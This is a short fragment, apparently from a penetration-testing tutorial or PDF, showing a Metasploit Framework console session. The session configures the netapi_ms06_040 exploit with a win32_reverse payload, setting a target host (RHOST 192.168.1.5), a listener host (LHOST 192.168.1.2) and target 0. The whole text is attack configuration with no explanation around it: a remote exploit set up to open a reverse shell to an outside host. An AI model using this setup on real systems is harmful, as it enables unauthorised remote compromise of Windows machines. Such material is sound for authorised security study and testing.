 Metasploit Framework
msf netapi_ms06_040(win32_reverse) > set PAYLOAD win32_reverse
PAYLOAD -> win32_reverse
msf netapi_ms06_040(win32_reverse) > set RHOST 192.168.1.5
RHOST -> 192.168.1.5
msf netapi_ms06_040(win32_reverse) > set LHOST 192.168.1.2
LHOST -> 192.168.1.2
msf netapi_ms06_040(win32_reverse) > set TARGET 0
TARGET -> 0
msf netapi_ms06_040(win32_reverse) > set
LHOST: 192.168.1.2
PAYLOAD: win32_reverse
RHOST: 192.168.1.5
TARGET: 0
msf netapi_ms06_040(win32_reverse) >